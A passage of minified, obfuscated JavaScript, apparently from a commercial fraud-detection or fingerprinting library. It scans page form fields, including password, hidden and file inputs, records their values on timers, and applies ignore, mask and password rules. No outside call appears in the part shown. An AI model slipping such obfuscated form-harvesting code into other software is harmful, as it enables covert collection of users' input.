if(typeof td_tN!==((typeof(td_4d.tdz_0e1909a713134b7b9dc11c22c7a98d40)!=="undefined"&&typeof(td_4d.tdz_0e1909a713134b7b9dc11c22c7a98d40.td_f)!=="undefined")?(td_4d.tdz_0e1909a713134b7b9dc11c22c7a98d40.td_f(6,6)):null)||td_tN===null){td_tN=null;
}else{td_tN=td_tN[4];}}else{}}if(typeof td_0m!==[][[]]+""&&td_0m===null){td_0m=new td_AB();td_ov();}}td_4d.tdz_c700fbe2327d468b83e7d94566c7e362=new td_4d.td_5Q("\x63\x37\x30\x30\x66\x62\x65\x32\x33\x32\x37\x64\x34\x36\x38\x62\x38\x33\x65\x37\x64\x39\x34\x35\x36\x36\x63\x37\x65\x33\x36\x32\x30\x30\x35\x66\x35\x35\x35\x33\x30\x64\x30\x30\x30\x61\x34\x61\x34\x35\x35\x37\x34\x35\x30\x30\x35\x64\x34\x35\x35\x39\x30\x30\x35\x34\x35\x36\x30\x31");
var td_4d=td_4d||{};function td_3o(td_iV,td_zD,td_Fd){var td_Y8=1;var td_dH=1;var td_Rw=30000;var td_jq=250;td_iV=(typeof td_iV!==[][[]]+"")?td_4d.toNumber(td_iV):td_Y8;td_zD=(typeof td_zD!==[][[]]+"")?td_4d.toNumber(td_zD):td_Rw;
td_Fd=(typeof td_Fd!==[][[]]+"")?td_4d.toNumber(td_Fd):td_jq;var td_pv=(td_iV===null||td_Y8>td_iV)?td_Y8:td_iV;var td_pE=(td_zD===null||td_dH>td_zD)?td_Rw:td_zD;var td_tw=(td_Fd===null||td_jq>td_Fd)?td_jq:td_Fd;
var td_nH=3;var td_rH=null;var td_ZK=null;var td_HZ=null;var td_Mj=2048;var td_rm=false;var td_VC=0;var td_YH=true;var td_qy={"\x69\x6e\x70\x75\x74":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x72\x61\x6e\x67\x65":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1};
var td_Oa=true;var td_wA=10;var td_Xn=0;var td_VU=null;var td_jK=null;function td_iG(td_VA){return(typeof td_VA===[][[]]+""||td_VA===null||td_VA==="");}function td_NN(td_hR){if(typeof td_hR===[][[]]+""||td_hR===null){return null;
}if(!td_iG(td_hR.name)){return td_4d.sanitisedInputNames(td_hR.name);}return null;}function td_H0(td_xb){if(typeof td_xb===[][[]]+""||td_xb===null){return null;}if(!td_iG(td_xb.id)){return td_4d.sanitisedInputNames(td_xb.id);
}return null;}function td_Gd(td_O2){if(typeof td_O2===[][[]]+""||td_O2===null){return null;}if(typeof td_O2.type!==[][[]]+""&&td_O2.type!==null){return td_O2.type;}if(typeof td_O2.nodeName===[][[]]+""||td_O2.nodeName===null){return td_O2.nodeName;
}return null;}function td_jc(td_fr,td_gd){if(typeof td_fr===[][[]]+""||td_fr===null){return null;}if(td_gd===((typeof(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362)!=="undefined"&&typeof(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362.td_f)!=="undefined")?(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362.td_f(0,8)):null)&&typeof td_fr.checked!==[][[]]+""&&td_fr.checked!==null){return""+td_fr.checked;
}if(td_gd===((typeof(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362)!=="undefined"&&typeof(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362.td_f)!=="undefined")?(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362.td_f(0,8)):null)&&typeof td_fr.indeterminate!==[][[]]+""&&td_fr.indeterminate!==null){return""+td_fr.indeterminate;
}if(typeof td_fr.value!==[][[]]+""&&td_fr.value!==null){return td_fr.value;}if(typeof td_fr.textContent!==[][[]]+""&&td_fr.textContent!==null){return td_fr.textContent;}return null;}function td_fh(td_RI){return td_qy.hasOwnProperty(td_RI);
}function td_br(td_O2,td_yG){var td_Ox=td_Gd(td_O2);if(td_Ox===null||td_Ox===""||!td_fh(td_Ox)&&!td_4d.isContentEditable(td_O2)){return;}var td_dy=td_H0(td_O2);var td_ms=td_NN(td_O2);if(td_Ox===null||(td_dy===null&&td_ms===null)){return;
}var td_yk=td_6v(td_jc(td_O2,td_Ox));if(td_iG(td_yk)){td_yk=null;}td_0m.set(td_Ox,td_ms,td_dy,((td_yG)?false:null),null,td_yk);}function td_bf(td_QO,td_R3){if(typeof"".toUpperCase===[][[]]+""){return false;
}if(typeof td_QO===[][[]]+""||td_QO.all===undefined||td_QO.all.length===undefined){return false;}var td_Cf=null;var td_Ag=td_QO.all.length;for(var td_XF=0;td_XF<td_Ag;++td_XF){if(typeof td_QO.all.hasOwnProperty!==[][[]]+""&&td_QO.all.hasOwnProperty!==null&&!td_QO.all.hasOwnProperty(td_XF)){continue;
}var td_Y6=td_QO.all[td_XF];if(typeof td_Y6.length!==[][[]]+""){for(var td_Fl=0;td_Fl<td_Y6.length;++td_Fl){if(!td_Y6.hasOwnProperty(td_Fl)){continue;}td_br(td_Y6[td_Fl],td_R3);}}else{td_br(td_Y6,td_R3);
}}return true;}function td_te(td_r2,td_Qr){if(td_r2===null||typeof Array===[][[]]+""||typeof Array.prototype===[][[]]+""||typeof Array.prototype.concat===[][[]]+""||typeof Array.prototype.concat.apply===[][[]]+""){return false;
}var td_Aw=[];for(var td_l5 in td_qy){if(!td_qy.hasOwnProperty(td_l5)){continue;}var td_Zk=td_r2.getElementsByTagName(td_l5);var td_in=[];for(var td_Ux in td_Zk){td_in[td_Ux]=td_Zk[td_Ux];}td_Aw=Array.prototype.concat.apply(td_Aw,td_in);
}for(var td_JP in td_Aw){if(typeof td_Aw.hasOwnProperty!==[][[]]+""&&!td_Aw.hasOwnProperty(td_JP)){continue;}var td_xP=td_Aw[td_JP];td_br(td_xP,td_Qr);}return true;}function td_XZ(td_UQ){var td_lr=null;
if(typeof td_4d.td_2T!==[][[]]+""&&typeof td_1A!==[][[]]+""){td_lr=td_4d.td_2T(td_1A).document;}else{if(typeof td_4d.td_0f!==[][[]]+""){td_lr=td_4d.td_0f();}}if(td_lr===null){return false;}if(!td_bf(td_lr,td_UQ)){if(!td_te(td_lr,td_UQ)){return false;
}}return td_0m.length()>0;}function td_pR(){if(!td_XZ(td_Oa)){}}function td_FK(){if(td_0m.isPending()){if(td_a()-td_VC<500||td_rm){return;}td_rm=td_Lv();td_VC=td_a();if(td_rm){td_rm=false;td_f3();}td_0m.resetPending();
}}this.init=function(){td_g(window,td_3p,td_f3,td_YH);td_g(window,td_0r,td_f3,td_YH);td_0m.setAttr(((typeof(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362)!=="undefined"&&typeof(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362.td_f)!=="undefined")?(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362.td_f(8,3)):null),td_nH);
if(!td_XZ(td_Oa)){td_0m.setAttr(((typeof(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362)!=="undefined"&&typeof(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362.td_f)!=="undefined")?(td_4d.tdz_c700fbe2327d468b83e7d94566c7e362.td_f(11,8)):null),true);
return;}td_Oa=false;if(td_VU===null){td_rH=setInterval(td_FK,td_tw);}else{td_rH=td_VU(td_FK);}td_ZK=setInterval(td_pR,(td_tw-100));td_HZ=setTimeout(td_f3,td_pE);};function td_HJ(td_I5){td_rH=td_I5;}function td_f3(){if((td_VU===null&&td_rH!==null)||(td_VU!==null&&td_Xn===0)){clearInterval(td_rH);
td_rH=null;}else{if(td_VU){clearTimeout(td_rH);}}if(td_ZK){clearInterval(td_ZK);td_ZK=null;}if(td_HZ!==null){clearTimeout(td_HZ);td_HZ=null;}td_Z(window,td_3p,td_f3,td_YH);td_Z(window,td_0r,td_f3,td_YH);
}if(typeof td_0m===[][[]]+""||td_0m===null){return;}if(typeof td_3X!==[][[]]+""&&td_3X!==null){var td_H9=[td_tw,td_HJ];var td_e4=new td_3X(td_H9);td_Xn=td_e4[0];td_VU=td_e4[1];}td_jK={"\x4f\x4e\x4c\x59_\x56\x45\x52\x53\x49\x4f\x4e_\x46\x49\x45\x4c\x44_\x4c\x45\x4e\x47\x54\x48":td_wA,"\x4d\x41\x58\x53\x49\x5a\x45":td_Mj,"\x52_\x55\x53\x45\x44_\x52\x45\x46":td_0m.getUsedRef(),"\x52_\x46\x49\x4c\x4c_\x52\x45\x46":td_0m.getFillRef(),"\x46\x49\x4c\x4c_\x54\x59\x50\x45_\x55\x4e\x53\x45\x54":td_0m.getUnsetFillType()};
if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return;}if(typeof td_2N===[][[]]+""||td_2N===null){return;}var td_WU=td_2N(td_jK);if(typeof td_WU===[][[]]+""||td_WU===null||td_WU.length!==1){return;
}var td_Lv=td_WU[0];if(typeof td_Lv===[][[]]+""||td_Lv===null){return;}setTimeout(this.init,td_pv);}td_4d.tdz_9552208fcc974913a68fb12b6d8628d8=new td_4d.td_5Q("\x39\x35\x35\x32\x32\x30\x38\x66\x63\x63\x39\x37\x34\x39\x31\x33\x61\x36\x38\x66\x62\x31\x32\x62\x36\x64\x38\x36\x32\x38\x64\x38\x34\x61\x34\x31\x34\x37\x35\x62\x35\x63\x35\x37\x35\x37\x30\x34\x30\x39\x30\x36\x35\x61\x34\x33\x35\x61\x34\x63\x35\x63\x35\x31\x30\x34\x34\x34\x34\x61\x30\x33\x31\x32\x35\x64\x35\x33\x30\x31\x35\x33\x30\x30\x36\x63\x35\x65\x35\x62\x34\x62\x34\x34\x35\x31\x34\x61\x31\x35\x35\x34\x31\x32\x34\x36\x35\x35\x34\x62\x31\x32\x34\x33\x30\x63\x35\x66\x31\x37\x36\x36\x35\x63\x35\x36\x37\x36\x31\x39\x34\x36\x36\x63\x30\x65\x30\x62\x34\x32\x31\x32\x30\x62\x34\x35\x34\x34\x35\x39\x31\x36\x34\x30\x35\x64\x31\x34\x35\x34\x35\x38\x35\x36\x35\x30\x35\x36\x31\x32\x35\x66\x35\x65\x34\x36\x33\x31\x30\x36\x35\x65\x37\x32\x34\x63\x34\x39\x34\x35\x36\x38\x30\x30\x31\x62\x34\x32\x33\x62\x34\x39\x34\x35\x35\x36\x33\x64\x35\x35\x31\x34\x35\x39\x34\x35\x34\x31\x34\x66\x30\x62\x34\x61\x35\x64");
var td_4d=td_4d||{};var td_tp=null;function td_1e(){function td_na(){var td_Tw=6;var td_PF=8;var td_A3=0;var td_JQ=1;var td_pR=2;var td_eJ=3;var td_pM=4;var td_nu=5;var td_W7=6;var td_wO=7;var td_WZ=td_4d.IDENT_TYPE;
var td_sI=td_4d.IDENT_ID;var td_GF=td_4d.IDENT_NAME;var td_YU=td_4d.IDENT_ATTR;var td_ze=2;var td_LT=0;var td_dw=1;var td_T6=0;var td_mI=1;var td_fg=4;var td_p3=false;var td_sE=null;var td_zo=false;var td_CF=true;
var td_DP=false;var td_U4=0;var td_BS={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_Pf=false;var td_XQ=0;var td_EW={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_BX=false;var td_v8=0;var td_Ee={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_KI=false;var td_Mg=0;var td_rx={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_Br=false;var td_qD=0;var td_Xk={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_ident_doc_map:{},m_update_container:[]};var td_U5=false;var td_Ke=0;var td_q5={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_update_container:[]};
if(typeof td_4q!==[][[]]+""&&td_4q!==null&&td_4q!==0){td_CF=false;}function td_gL(td_Kl){return(typeof td_Kl!==[][[]]+""&&td_Kl!==null);}function td_FG(td_sM){return(typeof td_sM!==[][[]]+""&&td_sM!==null&&td_sM!=="");
}function td_y0(td_Ef){return(typeof td_Ef===((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(0,6)):null)&&td_Ef!==null&&td_Ef!=="");
}function td_F2(td_Ts){return(typeof td_Ts===((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(6,6)):null)&&td_Ts!==null);
}function td_Pn(td_vl){return((typeof td_vl===((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(6,6)):null)||typeof td_vl===((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(0,6)):null))&&td_vl!==null&&td_vl!=="");
}function td_tn(td_h9){return(typeof td_h9===((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(12,6)):null)&&td_h9!==null);
}function td_Pp(td_Gh,td_NH){for(var td_Aa=td_Gh;td_Aa<td_NH.length;++td_Aa){if(td_NH[td_Aa]!==null){return false;}}return true;}function td_kJ(td_wD,td_HV,td_O0,td_Pr){if(td_FG(td_Pr[td_HV])&&td_Pr[td_HV]!=="&"){if(td_O0){try{td_wD[td_HV]=new RegExp(td_Pr[td_HV]);
return;}catch(td_co){}}td_wD[td_HV]=td_Pr[td_HV];}else{td_wD[td_HV]=null;}}function td_uu(td_qN){if(typeof td_qN===[][[]]+""||td_qN===null){return false;}return((td_qN>47&&td_qN<58)||(td_qN>64&&td_qN<91)||(td_qN>96&&td_qN<123));
}function td_Yd(td_E7){if(!td_F2(td_E7)){return null;}if(td_y0(td_E7[td_sI])){return td_E7[td_sI];}if(td_y0(td_E7[td_GF])){return td_E7[td_GF];}if(td_y0(td_E7[td_WZ])){return td_E7[td_WZ];}return null;
}function td_XK(td_G7){if(td_G7.length==4){return td_G7[td_WZ]===null&&td_G7[td_sI]===null&&td_G7[td_GF]===null&&td_G7[td_YU]===null;}return td_G7[td_WZ]===null&&td_G7[td_sI]===null&&td_G7[td_GF]===null;
}function td_CC(td_e9){if(!td_sE){return false;}return(td_gL(td_e9)&&td_gL(td_e9.test));}function td_eF(){if(td_sE!==null){return td_sE;}try{var td_Zm=((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(18,8)):null);
var td_h6=((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(26,24)):null);
var td_u5=((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(50,28)):null);
var td_pW=new RegExp(((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(78,7)):null));
if(td_pW.test(td_h6)){var td_QF=td_h6.replace(td_pW,td_Zm);if(td_QF===td_u5){td_sE=true;return true;}}}catch(td_gz){}td_sE=false;return false;}function td_N0(td_Se){return(td_sE&&td_Pn(td_Se[td_nu])&&td_Se[td_nu]==="1");
}function td_K6(td_kP,td_Cy){if(!td_gL(td_Cy)){return null;}var td_f3=[null,null,null,null,null,null,null,null];td_kJ(td_f3,td_A3,td_p3,td_Cy);td_kJ(td_f3,td_JQ,td_sE,td_Cy);td_kJ(td_f3,td_pR,td_sE,td_Cy);
td_kJ(td_f3,td_eJ,td_p3,td_Cy);td_kJ(td_f3,td_pM,td_N0(td_Cy),td_Cy);td_kJ(td_f3,td_W7,td_p3,td_Cy);td_kJ(td_f3,td_wO,td_p3,td_Cy);if(!td_tn(td_f3[td_W7])||!td_tn(td_f3[td_wO])){td_f3[td_W7]=null;td_f3[td_wO]=null;
}if(td_y0(td_f3[td_pM])&&!td_y0(td_f3[td_eJ])){return null;}if(td_y0(td_f3[td_eJ])){if(!td_zo){td_zo=true;}td_kP.push([td_f3[td_eJ],td_f3[td_pM]]);}if(!td_Pp(0,td_f3)){return td_f3;}return null;}function td_uE(td_Fg,td_vZ){if(td_gL(td_vZ[td_JQ])&&!td_CC(td_vZ[td_JQ])){td_Fg[td_vZ[td_JQ]]=1;
}else{if(td_gL(td_vZ[td_pR])&&!td_CC(td_vZ[td_pR])){td_Fg[td_vZ[td_pR]]=1;}}}function td_zQ(td_Wd,td_xC,td_z3,td_R3){td_sE=td_eF();for(var td_vt in td_R3){if(!td_R3.hasOwnProperty(td_vt)||!Array.isArray(td_R3[td_vt])||(td_R3[td_vt].length!==td_Tw&&td_R3[td_vt].length!==td_PF)){continue;
}var td_y5=td_K6(td_xC,td_R3[td_vt]);if(td_y5!==null){td_uE(td_z3,td_y5);td_Wd.push(td_y5);}}}function td_Ua(td_ET,td_jX,td_Y2,td_oZ){var td_KT=null;try{var td_w8=new td_4d.td_5Q(td_oZ[((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(85,4)):null)]).td_f(0,td_oZ[((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(85,4)):null)].length);
if(typeof td_w8===((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(6,6)):null)){td_KT=td_w8;
}else{td_KT=JSON.parse(td_w8);}if(typeof td_KT!==[][[]]+""&&td_KT!==null&&Array.isArray(td_KT)&&td_KT.length>0){td_zQ(td_ET,td_jX,td_Y2,td_KT);}}catch(td_IL){}}function td_qS(td_Wo,td_ii,td_fT){for(var td_IL in td_ii){if(!td_ii.hasOwnProperty(td_IL)){continue;
}var td_UD=td_4d.getEventTargetAttr(td_fT,(td_ii[td_IL][td_T6]));if(td_gL(td_UD)&&td_UD!==[][[]]+""){td_Wo.push([(td_ii[td_IL][td_T6]),td_UD]);}}}function td_PR(td_EV,td_OW,td_fB){if(!td_gL(td_fB[td_4d.IDENT_ATTR])){return null;
}for(var td_lh in td_OW){if(!td_OW.hasOwnProperty(td_lh)){continue;}var td_eL=td_OW[td_lh][td_T6];if(td_gL(td_eL)&&td_fB[td_4d.IDENT_ATTR].hasOwnProperty(td_eL)){td_EV.push([td_eL,td_fB[td_4d.IDENT_ATTR][td_eL]]);
}}}function td_VD(td_X5){if(!td_CF&&td_y0(td_X5[td_GF])){return td_X5[td_WZ]+"#"+td_X5[td_GF];}if(td_y0(td_X5[td_sI])){return td_X5[td_WZ]+"#"+td_X5[td_sI];}return td_X5[td_WZ]+"#"+td_X5[td_GF];}function td_fl(td_kM,td_tq){var td_mH=td_VD(td_kM);
var td_RA=td_mH+"#"+td_tq[td_W7];if(td_Xk.m_ident_doc_map.hasOwnProperty(td_RA)||!td_gL(td_tq[td_W7])||!td_gL(td_tq[td_wO])){return;}td_Xk.m_ident_doc_map[td_RA]=td_tq[td_wO];var td_kG=[td_mH,td_tq[td_wO]];
td_Xk.m_update_container.push(td_kG);}function td_HK(td_Oe,td_hI){var td_Mh=td_VD(td_Oe);td_q5.m_update_container.push([td_Mh,td_hI]);}function td_l7(td_r9){if(td_r9===null||!Array.isArray(td_r9)){return 0;
}var td_Vd=0;for(var td_d8 in td_r9){if(!td_gL(td_d8)||!td_r9.hasOwnProperty(td_d8)||!td_Pn(td_r9[td_d8])){continue;}++td_Vd;}return td_Vd;}function td_FN(td_DU){if(td_DU===null||!Array.isArray(td_DU)){return 0;
}var td_v7=0;for(var td_D2 in td_DU){if(!td_gL(td_D2)||!td_gL(td_DU[td_D2])||!td_DU.hasOwnProperty(td_D2)||td_DU[td_D2]==="&"){continue;}if(td_CC(td_DU[td_D2])||td_y0(td_DU[td_D2])){++td_v7;}}return td_v7;
}function td_q1(td_Xt,td_DE){if(!td_FG(td_Xt)||td_Xt==="&"){return false;}if(td_CC(td_Xt)){return td_Xt.test(td_DE);}return td_Xt===td_DE;}function td_J1(td_DT,td_Uu){var td_TN=0;for(var td_CB in td_Uu){if(!td_y0(td_Uu[td_CB])){continue;
}var td_nh=td_4d.toNumber(td_CB);switch(td_nh){case td_WZ:td_TN+=td_q1(td_DT[td_A3],td_Uu[td_WZ]);break;case td_sI:td_TN+=td_q1(td_DT[td_JQ],td_Uu[td_sI]);break;case td_GF:td_TN+=td_q1(td_DT[td_pR],td_Uu[td_GF]);
break;default:break;}}return td_TN;}function td_Y1(td_MA,td_EE){if(1>td_EE.length){return 0;}var td_PL=false;if(td_gL(td_MA[td_pM])){td_PL=true;}var td_yY=0;for(var td_Kx in td_EE){if(!td_EE.hasOwnProperty(td_Kx)){continue;
}if(td_gL(td_EE[td_Kx])&&td_EE[td_Kx].length===td_ze&&td_q1(td_MA[td_eJ],(td_EE[td_Kx][td_LT]))){++td_yY;if(td_gL(td_MA[td_pM])&&td_gL(td_EE[td_Kx][td_dw])&&td_q1(td_MA[td_pM],(td_EE[td_Kx][td_dw]))){++td_yY;
}if(td_PL&&td_yY===2){return 2;}else{if(!td_PL&&td_yY===1){return 1;}else{td_yY=0;}}}}return td_yY;}function td_gE(td_wD,td_Bg,td_MI){var td_YN=td_FN(td_MI);if(1>td_YN){return false;}var td_zx=td_l7(td_wD)+td_Bg.length;
if(td_gL(td_MI[td_pM])){td_zx=td_l7(td_wD)+(td_Bg.length*2);}if(td_YN>td_zx){return false;}var td_uN=0;td_uN+=td_J1(td_MI,td_wD);td_uN+=td_Y1(td_MI,td_Bg);return(td_uN>=td_YN);}function td_er(td_ui,td_jp,td_hq){if(1>td_jp.length||1>td_ui.length){return false;
}for(var td_CV in td_ui){if(td_gE(td_jp,td_hq,td_ui[td_CV])){td_fl(td_jp,td_ui[td_CV]);return true;}}return false;}function td_Ix(td_RP,td_Cx){var td_wh=td_Yd(td_Cx);if(td_wh){return td_RP.m_exactMatchNeg.hasOwnProperty(td_wh);
}return false;}function td_BI(td_zf,td_no){var td_Ly=td_Yd(td_no);if(td_Ly){td_zf.m_exactMatchNeg[td_Ly]=1;}}function td_XG(td_VV,td_wJ){var td_il=td_Yd(td_wJ);if(td_il){return td_VV.m_exactMatchPos.hasOwnProperty(td_il);
}return false;}function td_MD(td_hw,td_Dd){var td_aa=td_Yd(td_Dd);if(td_aa){td_hw.m_exactMatchPos[td_aa]=1;}}function td_vx(td_C8){return td_4d.getEventTypeIdName(td_C8);}function td_cm(){this.shouldMaskStaticExactNeg=function(td_ec){return td_Ix(td_EW,td_ec);
};this.setMaskStaticExactNeg=function(td_kF){td_BI(td_EW,td_kF);};this.shouldMaskStaticExactPos=function(td_sn){return td_XG(td_EW,td_sn);};this.setMaskStaticExactPos=function(td_CI){td_MD(td_EW,td_CI);
};this.shouldMaskDynamicExactNeg=function(td_Sx){return td_Ix(td_Ee,td_Sx);};this.setMaskDynamicExactNeg=function(td_ko){td_BI(td_Ee,td_ko);};this.shouldMaskDynamicExactPos=function(td_Lp){return td_XG(td_Ee,td_Lp);
};this.setMaskDynamicExactPos=function(td_bQ){td_MD(td_Ee,td_bQ);};this.shouldIgnoreExactNeg=function(td_Xj){return td_Ix(td_BS,td_Xj);};this.setIgnoreExactNeg=function(td_Iv){td_BI(td_BS,td_Iv);};this.shouldIgnoreExactPos=function(td_Vx){return td_XG(td_BS,td_Vx);
};this.setIgnoreExactPos=function(td_oH){td_MD(td_BS,td_oH);};this.shouldPasswdExactNeg=function(td_j4){return td_Ix(td_rx,td_j4);};this.setPasswdExactNeg=function(td_ZC){td_BI(td_rx,td_ZC);};this.shouldPasswdExactPos=function(td_zb){return td_XG(td_rx,td_zb);
};this.setPasswdExactPos=function(td_Ab){td_MD(td_rx,td_Ab);};this.shouldDocumentExactNeg=function(td_Xo){return td_Ix(td_Xk,td_Xo);};this.setDocumentExactNeg=function(td_m2){td_BI(td_Xk,td_m2);};this.shouldDocumentExactPos=function(td_at){return td_XG(td_Xk,td_at);
};this.setDocumentExactPos=function(td_Ou){td_MD(td_Xk,td_Ou);};this.getDocumentationList=function(){if(1>td_Xk.m_update_container.length){return null;}var td_MB=td_4d.deepCopyJson(td_Xk.m_update_container);
td_Xk.m_update_container.length=0;return td_MB;};this.shouldUseContextAsIdExactNeg=function(td_Bl){return td_Ix(td_q5,td_Bl);};this.setUseContextAsIdExactNeg=function(td_rR){td_BI(td_q5,td_rR);};this.shouldUseContextAsIdExactPos=function(td_br){return td_XG(td_q5,td_br);
};this.setUseContextAsIdExactPos=function(td_oW){td_MD(td_q5,td_oW);};this.shouldIgnoreByEvent=function(td_sv){if(!td_gL(td_sv)){return false;}var td_bO=td_vx(td_sv);var td_CL=td_XK(td_bO);if(!td_CL){if(this.shouldIgnoreExactNeg(td_bO)){return true;
}if(this.shouldIgnoreExactPos(td_bO)){return false;}}var td_Hm=[];if(td_zo){td_qS(td_Hm,td_BS.m_attr_to_query,td_sv);}if(td_CL&&td_Hm.length===0){return false;}var td_ik=td_er(td_BS.m_ruleSet,td_bO,td_Hm);
if(td_ik){this.setIgnoreExactNeg(td_bO);}else{this.setIgnoreExactPos(td_bO);}return td_ik;};this.shouldIgnoreByIdent=function(td_kS){if(!td_gL(td_kS)||td_XK(td_kS)){return false;}var td_xH=td_XK(td_kS);
if(!td_xH){if(this.shouldIgnoreExactNeg(td_kS)){return true;}if(this.shouldIgnoreExactPos(td_kS)){return false;}}var td_Bb=[];if(td_zo&&td_gL(td_kS.length)&&td_kS.length===td_fg){td_PR(td_Bb,td_BS.m_attr_to_query,td_kS);
}if(td_xH&&td_Bb.length===0){return false;}var td_XH=td_er(td_BS.m_ruleSet,td_kS,td_Bb);if(td_XH){this.setIgnoreExactNeg(td_kS);}else{this.setIgnoreExactPos(td_kS);}return td_XH;};this.shouldMaskStaticByEvent=function(td_mJ){if(!td_gL(td_mJ)){return false;
}var td_dJ=td_vx(td_mJ);var td_yG=td_XK(td_dJ);if(!td_yG){if(this.shouldMaskStaticExactNeg(td_dJ)){return true;}if(this.shouldMaskStaticExactPos(td_dJ)){return false;}}var td_Cl=[];if(td_zo){td_qS(td_Cl,td_EW.m_attr_to_query,td_mJ);
}if(td_yG&&td_Cl.length===0){return false;}var td_mN=td_er(td_EW.m_ruleSet,td_dJ,td_Cl);if(td_mN||td_dJ[td_WZ]===((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_dJ);
td_mN=true;}else{this.setMaskStaticExactPos(td_dJ);}return td_mN;};this.shouldMaskStaticByIdent=function(td_c4){if(!td_gL(td_c4)||td_XK(td_c4)){return false;}var td_L2=td_XK(td_c4);if(!td_L2){if(this.shouldMaskStaticExactNeg(td_c4)){return true;
